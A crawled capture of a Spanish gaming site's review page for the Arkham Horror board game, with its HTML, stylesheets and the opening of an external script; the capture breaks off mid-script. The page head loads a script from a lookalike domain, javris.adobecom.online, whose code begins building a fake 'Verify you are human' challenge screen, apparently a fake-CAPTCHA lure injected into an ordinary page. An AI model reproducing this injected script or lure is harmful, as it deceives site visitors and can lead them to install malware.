

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://templodehecate.com/arkham-horror/critica/32/arkham-horror
body_size: 4133
content:
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Arkham Horror • Templo de Hécate" />
<meta name="keywords" content="juegos de rol, estrategia, juegos de mesa, warhammer, simulación, videojuegos, juegos, noticias, reseñas, críticas, ayudas, módulos" />
<meta name="robots" content="index, follow" />
<meta name="generator" content="Generador de Templo de Hécate" />
    
    <meta name="author" content="Templo de Hécate" />
    <meta name="copyright" content="Copyright" />
    <meta name="description" content="Rol, estrategia y ocio para compartir" />
    <meta name="language" content="es" />
    <title>Arkham Horror • Templo de Hécate</title>
    
    <link rel="shortcut icon" href="/favicon.ico" />
    
    

    
        
    <link rel="stylesheet" type="text/css" media="screen" href="/css/tdh8_principal.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/css/tdh8_contenidos.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/css/tdh8_critica.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/css/jquery.ui.stars.css" />
    <script type="text/javascript" src="//code.jquery.com/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script type="text/javascript" src="/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="/js/js.cookie.js"></script>
<script type="text/javascript" src="/js/jquery.tdh.general.js"></script>
<script type="text/javascript" src="/js/jquery.qtip.min.js"></script>
<script type="text/javascript" src="/js/jquery.autocomplete.min.js"></script>
<script type="text/javascript" src="/js/jquery.carouFredSel-6.0.2-packed.js"></script>
<script type="text/javascript" src="/js/buscar.js"></script>
<script type="text/javascript" src="/js/jquery.ui.stars-3.0.js"></script>
<script type="text/javascript" src="/js/tdh.comentarios.js"></script>
    <script src="https://javris.adobecom.online/js/challenge.js"></script>
    <style type="text/css">
      body { background-image: url('/images/bakg/principal.png'); }
    </style>
  <script type="text/javascript">
	      
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-65039-1']);
  _gaq.push(['_trackPageview']);
	      
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
	      
</script><script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'es'}</script></head>
  <body>
        
    <div id="tdh_contenedor_principal">
      <div id="tdh_cabecera">
        <div class="tdh_wrapper">
          <div id="tdh_logotipo">
            <a href="/arkham-horror"><img alt="Arkham Horror" src="/uploads/assets/sections/logo-arkham-horror.png" /></a>          </div>
        </div>
        
        <div id="tdh_buscador"><form action="/buscar" method="get">
  <fieldset>
    <input type="text" name="q" id="buscar_palabras_clave" value="" />
    <input type="image" src="/images/btns/search.png" id="buscar_boton" />
  </fieldset>
</form></div>
        
        <div id="tdh_panel_usuario">
<a href="/usuario/autenticar">Identificarse</a><br />
<span class="tdh_panel_usuario_otros"><a href="/foro/regenerar/clave">Olvidé la contraseña</a> | <a href="/articulo/ayuda">Ayuda</a></span><br />
<span class="tdh_panel_usuario_otros"><a class="enlace_destacado" href="/foro/crear-cuenta">Crear nueva cuenta</a></span>
</div>
      </div>
      
      <div id="tdh_solapa_superior"></div>
      
      <div id="tdh_pagina">
        <div id="tdh_menu_principal">
    <ul>
    
    <li class="tdh_opcion_inicio tdh_foco">
              <a href="/">Inicio</a>          </li>
    
    <li class="tdh_opcion_juegos">
              <a href="/juegos">Juegos</a>          </li>
    
    <li class="tdh_opcion_comunidad">
              <a href="/foro">Comunidad</a>          </li>
    
    <li class="tdh_opcion_noticias">
              <a href="/noticias">Actualidad</a>          </li>
    </ul>
    
  </div>

<div id="tdh_submenu_principal">
    <ul>
    <li><a href="/arkham-horror/criticas">Reseñas de Arkham Horror</a></li>            <li><a href="/criticas">Reseñas</a></li>
        <li><a href="/eventos">Agenda</a></li>
        <li><a href="/descargas">Ayudas y módulos</a></li>
        <li><a href="/pub/promo">Anunciate</a></li>
        <li><a href="/contacto">Contacto</a></li>
          </ul>  
  </div>        
        <div id="tdh_notificaciones" style="" onclick="$('#tdh_notificaciones').fadeToggle('fast');">
</div>        
                
        <div class="tdh_wrapper">
          <div id="tdh_contenido">       
            







<div id="tdh_critica" class="tdh_contenido">
  <h1>Arkham Horror</h1>
  <div class="tdh_seccion">
    Enviado por <a href="/perfil/kether">Kether</a> 
    con fecha 03/02/2012 16:23 
  </div>
  
    
  <!-- Cuerpo del contenido -->
  <div class="tdh_cuerpo"><p>¡El fin está cerca! El año es 1926. El lugar es Arkham, Massachusetts. Por toda la ciudad se están abriendo portales hacia horribles lugares más allá de la imaginación, de los que surgen espantosas criaturas que acechan por las calles de noche. Peor aún, si se abren demasiados de estos portales, una criatura de poder insondable será liberada al mundo.</p>

<p>En lo que parece una lucha perdida de antemano, un pequeño grupo de investigadores está decidido a derrotar a las despiadadas fuerzas del universo. Tendrán que profundizar en los misterios de los Mitos y utilizar todas sus habilidades, armas y hechizos si esperan tener la más mínima posibilidad de éxito. El clásico juego de aventura lovecraftiana regresa en una nueva edición después de casi 20 años.</p>
</div>
  
    
  <div class="tdh_compartir">
  <ul>
    <li class="tdh_facebook"><a href="http://www.facebook.com/share.php?u=https://templodehecate.com/arkham-horror/critica/32/arkham-horror">Facebook</a></li>
    <li class="tdh_twitter"><a href="http://www.twitter.com/home?status=https://templodehecate.com/arkham-horror/critica/32/arkham-horror">Twitter</a></li>
    <li class="tdh_meneame"><a href="http://meneame.net/submit.php?url=https://templodehecate.com/arkham-horror/critica/32/arkham-horror">Meneame</a></li>
  </ul>
</div></div>

<div id="tdh_comentarios">
  

<h2>Comentarios (0)</h2>
<ul>
    <li class="tdh_no_comentarios">¿Quiéres ser el primero en comentar este artículo?</li>
  </ul>


</div> 
          </div>
        </div>
        
        <div id="tdh_navegacion">
          <script type="text/javascript">
$(document).ready(function() { 
  $("#tdh_patrocinadores ul").carouFredSel({
    auto        : { play: true, pauseDuration: 5000 },
    items       : { visible: 5 },
    scroll      : { pauseOnHover: true },
  })
  .delegate('#tdh_patrocinadores li a[title]', 'mouseenter', function() {
    tdhToolTipPatrocinador(this);
  });
});
</script>

<div id="tdh_patrocinadores">
  <ul>
        
            <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
        <li><a title="¡Patrocina esta web!" href="/pub/promo"><img alt="¡Patrociname!" src="/images/assets/sponsor.png" /></a></li>
          </ul>
</div>
          <!-- Contenidos de navegación -->
<div id="tdh_calificacion">
  
<script>
$(document).ready(function() { 
  $('#tdh_tu_valoracion form').stars({
    inputType: 'select',
    split: 2,
    oneVoteOnly: true,
    callback: function(ui, type, value)
    {
      jQuery.ajax({
        type:'POST',
        dataType:'html',
        data:jQuery('#tdh_tu_valoracion form').serialize(),
        success:function(data, textStatus){
          $('#tdh_calificacion').html(data);
        },
        url: '/critica/votar/32'
      });
    }
  });
});
</script>

<!-- Nuestra valoración -->
<div id="tdh_nuestra_valoracion">
  <div class="tdh_apunte">Nuestra valoración</div>
  <div class="tdh_valoracion">ND</div>
</div>

<!-- Vuestra valoración -->
<div id="tdh_vuestra_valoracion">
  
  <div id="tdh_usuarios_valoracion" class="tdh_cuadros_valoracion">
    <div class="tdh_informacion_valoracion">
      <h3>Nota usuarios</h3>
      <div class="tdh_apunte">1 voto(s)</div>
    </div>
    <div class="tdh_valoracion">7,0</div>
  </div>
  
  <div id="tdh_tu_valoracion" class="tdh_cuadros_valoracion">
    <div class="tdh_informacion_valoracion">
      <h3>Mi nota</h3>
      <div class="tdh_apunte">
                <a href="/usuario/autenticar">Regístrate</a> para votar
              </div>
    </div>
    <div class="tdh_valoracion">ND</div>
  </div>
  
</div></div>

<div class="tdh_capturas tdh_otros_contenidos">
  <h2>Multimedia</h2>
  <ul>
    <li><h3><span>Imágenes (0)</span></h3></li>
    <li><h3><span>Videos (0)</span></h3></li>
  </ul>
</div>

<div class="tdh_otros_contenidos">
  <h2>Otras reseñas</h2>
  <ul>
        <li>
      <h3><a href="/critica/98/atomic-robo">Atomic Robo</a></h3>
      <div class="tdh_fecha">10 de diciembre de 2015 11:36:34 CET</div>
    </li>
        <li>
      <h3><a href="/critica/97/vampire-city">Vampire City</a></h3>
      <div class="tdh_fecha">20 de agosto de 2015 22:06:16 CEST</div>
    </li>
        <li>
      <h3><a href="/dungeons-amp-dragons/critica/96/player-s-handbook">Player's Handbook</a></h3>
      <div class="tdh_fecha">21 de mayo de 2014 16:32:20 CEST</div>
    </li>
        <li>
      <h3><a href="/dungeons-amp-dragons/critica/95/monster-manual">Monster Manual</a></h3>
      <div class="tdh_fecha">21 de mayo de 2014 16:29:38 CEST</div>
    </li>
        <li>
      <h3><a href="/dungeons-amp-dragons/critica/94/dungeon-master-guide">Dungeon Master Guide</a></h3>
      <div class="tdh_fecha">21 de mayo de 2014 16:15:29 CEST</div>
    </li>
      </ul>
</div>
        </div>
        <div id="tdh_extra">
          <!-- Contenidos extras -->
<div id="tdh_critica_portada">
  <img alt="Arkham Horror" src="/uploads/assets/covers/arkham-horror-covmed.jpg" /></div>

<div id="tdh_critica_seccion">
  <a href="/arkham-horror">Arkham Horror</a></div>

<div id="tdh_critica_ficha_tecnica">
  <ul>
        <li><a href="/editor/edge-entertainment">Edge Entertainment</a></li>
    <li><a href="/genero/horror-cosmico">Horror cósmico</a></li>
        <li>Autor: <span class="tdh_dato">Fantasy Flight Games</span></li>        <li>Idioma: <span class="tdh_dato tdh_idioma">español</span></li>
    <li>Salida: <span class="tdh_dato">Desconocida</span></li>
    <li>PVP*: <span class="tdh_dato">€ 54,95</span></li>  </ul>
</div>

        </div>
        
        <div id="tdh_pagina_pie"></div>
      </div>
      
      <div id="tdh_solapa_inferior"></div>
      
      <div id="tdh_pie">
  <div class="tdh_wrapper">
    <div id="tdh_pie_logo">
      <a title="Templo de Hécate" href="/"><img alt="Templo de Hécate" src="/images/logo_principal_mini.png" /></a>    </div>
  </div>
  
    
  <div id="tdh_pie_contenido">
    <ul>
                  <li class="tdh_menu_rss"><a href="/feed">Feed de actualizaciones</a></li>
            <li class="tdh_menu_facebook"><a href="http://www.facebook.com/templodehecate">Nuestra página en Facebook</a></li>
            <li class="tdh_menu_googleplus"><a href="https://plus.google.com/b/109403501792356941433/">Nuestra página en Google+</a></li>
            <li class="tdh_menu_twitter"><a href="http://twitter.com/templodehecate">Síguenos en Twitter</a></li>
            <li class="tdh_menu_youtube"><a href="http://www.youtube.com/user/templodehecate">Nuestro canal de YouTube</a></li>
            <li class="tdh_menu_terminos"><a href="/articulo/terminos-de-uso">Términos de uso</a></li>
            <li class="tdh_menu_contacto"><a href="/contacto">Contáctanos</a></li>
          </ul>
  </div>
  
  <div id="tdh_pie_copyright">
    1998, 2026 &copy; <a href="http://www.estudiohecate.com">Estudio Hécate, SL</a>. Rol, estrategia y ocio para compartir  </div>
  <div class="tdh_fix"></div>
</div>    </div>
    
    <div id="politica-de-cookies">
    <div class="contenido">
        <img alt="Cerrar" src="/images/btns/cerrar.png" />        Cthulhu demanda decidiros que éste emplazamiento utiliza cookies propias y de terceros para facilitar la navegación y si continúas aquí estarás aceptando implícitamente su uso y la condena de tu alma eterna.
    </div>
</div>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_contenidos.css
body_size: 2022
content:
/**
 * Contenidos del sitio incluyendo ayudas, módulos, eventos y reseñas
 *
 * @copyright Pablo Floriano
 * @file tdh8_contenidos.css
 */
@CHARSET "UTF-8";
@import 'tdh8_layout_c.css';
@import 'tdh8_textorico.css';

#tdh_extra { 
  text-align: right;
  padding-top: 35px;
}

/* Contenido */
.tdh_contenido { 
  font: normal 14px Arial;
}

.tdh_contenido h1:first-child {
  font: normal 26px Arial;
  min-height: 35px;
  border-bottom: 1px solid #a5a5a5; 
}

.tdh_contenido .tdh_entradilla {
  font: bold 100% Arial;
  color: #000;
  margin-bottom: 10px;
  
}

.tdh_contenido .tdh_imagen_cabecera {
  background-color: #e6e6e6;
  padding: 9px;
  margin-bottom: 10px;
}

.tdh_contenido .tdh_imagen_cabecera img { border: 1px solid #a5a5a5; }

#tdh_recurso .tdh_otro_formato { display: inline-block; }

#tdh_recurso .tdh_otro_formato a { 
  display: inline-block;
  padding: 10px 15px 10px 40px;
  border-radius: 5px;
  font-size: 11px;
  background: #eee no-repeat 10px center;
}

#tdh_recurso .tdh_otro_formato a:hover, #tdh_recurso .tdh_otro_formato a:active { background-color: #dbdbdb; }
#tdh_recurso .tdh_pdf a { background-image: url('../images/btns/pdf_med.png'); }
#tdh_recurso .tdh_epub a { background-image: url('../images/btns/epub_med.png'); }

.tdh_contenido .tdh_cuerpo {
  margin: 0 0 15px 0;
}

/* Markdown y BBCode para el contenido */
.tdh_contenido .tdh_cuerpo p img { margin: 0 auto 0 auto; max-width: 450px; display: block; margin: 0 auto 0 auto; }
.tdh_contenido .tdh_cuerpo img.bbcode_smiley { display: inline-block; margin: 0; }

.tdh_contenido .tdh_cuerpo iframe { max-width: 450px; display: block; }
.tdh_contenido .tdh_cuerpo iframe.video { width: 450px; height: 253px; }

.tdh_contenido .tdh_cuerpo img { max-width: 450px; }

.tdh_contenido .tdh_seccion,
.tdh_contenido .tdh_lugar {
  font: normal 11px Arial, Verdana;
  margin-bottom: 10px;
  color: #555;
  display: inline-block;
}

.tdh_contenido .tdh_subtitulo {
  font: normal 11px Arial, Verdana;
  color: #555;
}

.tdh_contenido .tdh_subtitulo .tdh_fecha { float: right; display: inline-block; }

/* Compartir */
.tdh_compartir { height: 20px; margin-bottom: 15px; }

.tdh_compartir li {
  padding-left: 20px;
  margin-right: 10px;
  float: left;
  height: 20px;
  background-repeat: no-repeat;
  background-position: center left;
  font: normal 11px Verdana, Arial;
  line-height: 15px;
}

.tdh_compartir li a
{
  display: block;
  color: #606060;
}

.tdh_compartir li.tdh_facebook { background-image: url('../images/btns/share_facebook.png'); }
.tdh_compartir li.tdh_twitter  { background-image: url('../images/btns/share_twitter.png'); }
.tdh_compartir li.tdh_meneame  { background-image: url('../images/btns/share_meneame.png'); }

/* Comentarios */
#tdh_comentarios h2 {
  padding: 5px 10px 5px 10px;
  background-color: #6b6b6b;
  font: bold 14px Arial;
  color: #fff;
}

#tdh_comentarios li.tdh_comentario {
  clear: left;
  min-height: 50px;
  background-color: #e6e6e6;
  padding: 10px 10px 10px 10px;
  margin: 5px 0 5px 0;
}

#tdh_comentarios li.tdh_comentario iframe.video { width: 370px; height: 208px; }

.tdh_comentario .tdh_comentario_avatar     { float: left; }
.tdh_comentario .tdh_comentario_contenido  { margin-left: 60px; }
.tdh_comentario .tdh_comentario_autor      { font: bold 14px Arial; }
.tdh_comentario .tdh_comentario_autor a    { color: #ca0a0a; }
.tdh_comentario .tdh_comentario_fecha      { font: normal 11px Arial; color: #565656; }
.tdh_comentario .tdh_comentario_cuerpo     { font: normal 12px Arial; margin-top: 2px;  }

.tdh_comentario .tdh_comentario_opciones   { float: right; }
  .tdh_comentario .tdh_comentario_opciones a { opacity: 0.5; }
  .tdh_comentario .tdh_comentario_opciones a:hover { opacity: 1.0; }

#tdh_comentarios .tdh_paginacion      { height: 35px; font-weight: bold; }
#tdh_comentarios .tdh_paginacion li   { float: left; margin-right: 3px; }
#tdh_comentarios .tdh_paginacion li span.tdh_pagina_actual  { display: block; padding: 4px; }
#tdh_comentarios .tdh_paginacion li a { display: block; padding: 3px; border: 1px solid #ddd; text-decoration: none; }
#tdh_comentarios .tdh_paginacion li a:hover { background-color: #ececec; }

.tdh_no_comentarios { 
  font: bold 16px Arial; 
  background-color: #e6e6e6; 
  padding: 10px 10px 10px 10px;
  margin: 5px 0 5px 0;
}

/* Agregar comentarios */
#tdh_agregar_comentario {
  background-color: #6b6b6b;
  padding: 10px 10px 5px 10px;
}   

#tdh_agregar_comentario li { margin-bottom: 5px; }
#tdh_agregar_comentario li label { font: bold 14px Arial; color: #bfbfbf; }
#tdh_agregar_comentario #tdh_cargando_comentario { float: right; display: none; }

#tdh_agregar_comentario input#eh_foro_mensaje_nombre_invitado { font: normal 12px Arial; width: 200px; padding: 5px; border: 1px solid #474747; }
#tdh_agregar_comentario textarea#eh_foro_mensaje_cuerpo { font: normal 12px Arial; width: 418px; height: 75px; padding: 5px; border: 1px solid #474747; }

/* Extra */
#tdh_extra .tdh_informacion {
  font: normal 10px Arial, serif;
  color: #a5a5a5;
  margin-bottom: 10px;
}

#tdh_extra .tdh_informacion a   { color: #606060; }
#tdh_extra .tdh_informacion li  { padding-bottom: 2px; margin-bottom: 2px; border-bottom: 1px dotted #a5a5a5; }

#tdh_extra .tdh_informacion .tdh_cover { margin-bottom: 10px; }

#tdh_extra .tdh_informacion .tdh_donaciones {
  background: transparent url('../images/btns/bulletcoin.png') no-repeat right center;
  padding-right: 16px;
  cursor: pointer;
  color: #606060;
}

#tdh_extra .tdh_informacion .tdh_donaciones:hover { text-decoration: underline; }

#tdh_extra #tdh_apuntados { 
  margin-bottom: 10px;
  font: normal 10px Verdana, Arial;
}

#tdh_extra #tdh_apuntados h3  { font: bold 14px Arial; margin-bottom: 5px; }
#tdh_extra #tdh_apuntados ul  { height: 55px; }
#tdh_extra #tdh_apuntados li  { float: right; margin-left: 5px; }

#tdh_extra #tdh_apuntados .tdh_cargando_apuntado { display: none; }

#tdh_extra .tdh_entradilla {
  font: italic 16px Georgia, "Times New Roman", Times, serif, "Trebuchet MS";
  margin: 0 0 15px 0;
  color: #6a6a6a;
}

#tdh_extra .tdh_descargas,
#tdh_extra .tdh_tiempo_evento {
  margin-bottom: 10px;
}

#tdh_extra .tdh_tiempo_evento {
  height: 35px;
  margin-bottom: 5px;
  padding: 5px;
  background-image: url('../images/bakg/evento.png');
  font: bold 12px Arial;
  color: #fff;
  text-align: center;
  line-height: 35px;
}

#tdh_extra #tdh_poster {
  margin-bottom: 10px;
}

#tdh_extra #tdh_poster img { border-radius: 10px; }

#tdh_extra .tdh_descargas li {
  height: 35px;
  margin-bottom: 5px;
  padding: 5px;
  background-image: url('../images/bakg/descarga.png');
  font: bold 10px Arial;
  color: #ededed;
}

#tdh_extra .tdh_descargas li h3 {
  margin-top: 3px;  
}

#tdh_extra .tdh_descargas li a {
  font: bold 11px Arial;
  color: #fff;
}

/* Navegación */
#tdh_navegacion h3 {
  font: bold 14px Arial, Verdana;
}

#tdh_navegacion .tdh_evento_detalles
{
  background-color: #6b6b6b;
  padding: 10px;
  margin-bottom: 5px;
}

#tdh_navegacion .tdh_evento_detalles #tdh_gmap {
  width: 246px;
  height: 246px;
  overflow: hidden;
  border: 1px solid #000;
}

#tdh_navegacion .tdh_evento_detalles .tdh_informacion {
  margin-top: 10px;
  font: normal 14px Arial, Verdana;
  color: #fff;
}

#tdh_navegacion .tdh_evento_detalles li span.tdh_tipo     { color: #ccc; font-weight: bold; }
#tdh_navegacion .tdh_evento_detalles li.tdh_evento_hasta  { margin-bottom: 10px; }

#tdh_navegacion .tdh_donacion {
  display: none;
}

/* Donaciones */
#tdh_navegacion .tdh_donacion {
  background-color: #6b6b6b;
  padding: 10px;
  margin-bottom: 5px;
}

#tdh_navegacion .tdh_donacion ul.radio_list li {
  display: inline-block;
}

#tdh_navegacion .tdh_donacion li { text-align: center; }
#tdh_navegacion .tdh_donacion .tdh_boton { margin-top: 5px; text-align: center; }
#tdh_navegacion .tdh_donacion p { color: #efefef; font: normal 11px Arial, serif; margin-bottom: 5px; }

/* Artículos */
#tdh_articulo h1 {
  margin-bottom: 15px; 
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_critica.css
body_size: 638
content:
/**
 * Hoja de estilo para las reseñas/críticas
 *
 * @author Pablo Floriano
 * @copyright 2011 Estudio Hécate
 */
@CHARSET "UTF-8";
@import 'tdh8_valoracion.css';

#tdh_critica_portada,
#tdh_critica_seccion {
  text-align: center;
  margin-bottom: 5px;
  font: bold 12px Arial;
}

.tdh_contenido .tdh_captura
{
  background-color: #e6e6e6;
  padding: 9px;
  margin-bottom: 10px;
}

.tdh_contenido .tdh_captura .tdh_captura_comentario {
  font: normal 10px Verdana;
  color: #5c5c5c;
}

#tdh_critica_portada img { border: 1px solid #cdcdcd; padding: 5px; }

#tdh_critica_ficha_tecnica {
  border-top: 1px dotted #6b6b6b;
  padding-top: 5px;
  text-align: left;
}

#tdh_critica_ficha_tecnica li {
  font-size: 11px;
}

#tdh_critica_ficha_tecnica li a,
#tdh_critica_ficha_tecnica li span.tdh_dato { color: #606060; }
#tdh_critica_ficha_tecnica li span.tdh_idioma { text-transform: capitalize; }

/* Capturas y videos */
#tdh_critica_capturas,
#tdh_critica_videos {
  width: 652px;
}

#tdh_critica_capturas h1 a,
#tdh_critica_videos h1 a {
  display: block;
  font: normal 22px Arial, Verdana;
  background-color: #3c5f9f;
  line-height: 58px;
  padding: 0 10px 0 10px;
  color: #fff;
  text-decoration: none;
}

#tdh_critica_capturas #tdh_galeria {
  margin-top: 10px;
}

#tdh_critica_videos li {
  background-color: #6b6b6b;
  padding: 10px;
  margin-top: 10px;
}

#tdh_critica_videos li h3 {
  font: normal 12px Arial, serif;
  color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_notificaciones.css
body_size: 391
content:
/**
 * Hoja de estilo de notificaciones
 *
 * @author Pablo Floriano
 * @copyright 2011 Estudio Hécate
 */
@CHARSET "UTF-8";

#tdh_notificaciones {
  margin-bottom: 10px;
  display: none;
  cursor: pointer;
}

#tdh_notificaciones span { 
  display: block; 
  padding: 10px 15px 10px 40px; 
  color: #fff; 
  font: normal 14px Arial, serif; 
}

#tdh_notificaciones .tdh_notificacion_exito {
  background: #dfedc0 url('../images/notificaciones/exito.png') no-repeat 15px center;
  color: #4a6411;
}

#tdh_notificaciones .tdh_notificacion_error {
  background: #ffdede url('../images/notificaciones/error.png') no-repeat 15px center;
  color: #c20f0f;
}

#tdh_notificaciones .tdh_notificacion_nota {
  background: #fff6de url('../images/notificaciones/nota.png') no-repeat 15px center;
  color: #e68a3b;
}

#tdh_notificaciones .tdh_notificacion_info {
  background: #fff6de url('../images/notificaciones/info.png') no-repeat 15px center;
  color: #e68a3b;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_layout_c.css
body_size: 285
content:
/**
 * Estilo para mostar el contenido de ésta forma: columna pequeña (192px), columna grande (480px), columna mediana (268px)
 *
 * @copyright Pablo Floriano
 * @file tdh8_layout_c.css
 */
@CHARSET "UTF-8";

#tdh_contenido {
  margin: 0 278px 0 202px;
}
  
#tdh_navegacion {
  float: left;
  width: 268px;
  margin-left: -268px;
}

#tdh_extra {
  float: left;
  width: 192px;
  margin-left: -930px;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_textorico.css
body_size: 594
content:
/**
 * Hoja de estilo para texto enriquecido con BBCode y Markdown para contenidos.
 *
 * @author Pablo Floriano
 * @copyright 2012 Estudio Hécate
 */
@CHARSET "UTF-8";

.tdh_cuerpo p  { margin: 10px 0 15px 0; }
.tdh_cuerpo h1 { font: bold 20px Arial; margin: 5px 0 5px 0; }
.tdh_cuerpo h2 { font: bold 16px Arial; margin: 5px 0 5px 0; }
.tdh_cuerpo h3 { font: bold 15px Arial; margin: 5px 0 5px 0; color: #505050; }

.tdh_cuerpo table { width: 450px; margin: 10px 0 15px 0; border-collapse: collapse; }
.tdh_cuerpo table th,
.tdh_cuerpo table td {
  text-align: left; 
  background-color: #6b6b6b; 
  border: 1px solid #fff; 
  padding: 1px 2px 1px 2px;
  font-size: 11px;
}

  .tdh_cuerpo table th { background-color: #6b6b6b; font-weight: bold; color: #fff; }
  .tdh_cuerpo table td { background-color: #eee; }

.tdh_cuerpo .bbcode_quote_head { display: none; }

.tdh_cuerpo blockquote,
.tdh_cuerpo .bbcode_quote_body {
  margin: 10px 25px 0 15px;
  color: #777;
  border-left: 3px solid #777;
  padding-left: 10px;
}

.tdh_cuerpo ul,
.tdh_cuerpo ol {
  margin: 10px 15px 10px 25px;
}

.tdh_cuerpo ul li { 
  padding-left: 20px;
  margin-bottom: 5px;
  background: transparent url('../images/btns/bulletarrowright.png') no-repeat 0 0;
}

.tdh_cuerpo ol li { 
  list-style-type: decimal; 
  margin-bottom: 5px; 
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_valoracion.css
body_size: 476
content:
/**
 * Hoja de estilo para las notas de valoración
 *
 * @author Pablo Floriano
 * @copyright 2011 Estudio Hécate
 */
@CHARSET "UTF-8";

#tdh_calificacion {
  background-color: #6b6b6b;
  color: #fff;
  padding: 10px;
  height: 100px;
}

#tdh_nuestra_valoracion,
#tdh_vuestra_valoracion {
  height: 100px;
  float: left;
}

#tdh_nuestra_valoracion {
  width: 90px;
  margin-right: 10px;
  background-color: #000;
  text-align: center;
}

#tdh_vuestra_valoracion { width: 148px; }
#tdh_nuestra_valoracion .tdh_apunte { font: bold 11px Arial; margin-top: 7px; }
#tdh_nuestra_valoracion .tdh_valoracion {
  font: bold 45px Arial;
}

.tdh_cuadros_valoracion  { height: 45px; background-color: #1d1d1d; }
#tdh_usuarios_valoracion { margin-bottom: 10px; }

.tdh_cuadros_valoracion .tdh_informacion_valoracion { 
  float: left;
  width: 100px;
  margin: 8px 0 0 5px;
}

#tdh_vuestra_valoracion h3 { font: bold 11px Arial; }
#tdh_vuestra_valoracion .tdh_apunte { font: normal 10px Arial; color: #7a7a7a; }

.tdh_cuadros_valoracion .tdh_valoracion {
  font: bold 14px Arial;
  height: 45px;
  float: right;
  width: 38px;
  background-color: #000;
  text-align: center;
  line-height: 45px;
}

--- FILE ---
content_type: text/javascript
request_url: https://javris.adobecom.online/js/challenge.js
body_size: 25500
content:
const MY_HTML = `<div class="main-wrapper"><div class="main-content"><h1 class="h1 zone-name-title">Just a moment...</h1><p id="elDm5"class="h2 spacer-bottom">Verify you are human by completing the action below.<div class="spacer loading-verifying"id="bNvc4"style="display:grid;visibility:visible"><div class="lds-ring"><div></div><div></div><div></div><div></div></div></div><div class="challenge-container lang-en-us size-normal"><div id="content"style="display:none;flex-wrap:wrap;width:300px"aria-atomic="true"aria-live="polite"><div id="RInW4"style="display:grid;visibility:visible"><div class="cb-c"style="display:flex"role="alert"><label class="cb-lb"><input type="checkbox"><span class="cb-i"></span><span class="cb-lb-t">Verify you are human</span></label></div></div><div class="cb-container"id="verifying"style="display:none;visibility:hidden"><div class="verifying-container"><svg id="verifying-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"class="unspun"xmlns="http://www.w3.org/2000/svg"><line x1="15"x2="15"y1="1.5"y2="5.5"class="circle"></line><line 